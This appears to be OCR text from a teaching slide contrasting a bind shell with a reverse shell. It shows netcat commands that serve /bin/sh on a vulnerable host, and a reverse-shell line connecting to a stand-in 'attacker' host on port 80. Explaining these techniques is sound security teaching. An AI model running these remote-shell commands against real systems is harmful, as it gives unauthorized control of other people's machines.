 Bind Shell vs Reverse Shell
1
$ nc -l -p 6667 -e /bin/sh
TCP connection to port 6667
vulnerable
2 Attacker
$ nc vulnerable 6667
2
$ nc attacker 80 -e /bin/sh
vulnerable
TCP connection to port 80
1 Attacker
$ nc -l -p 80
5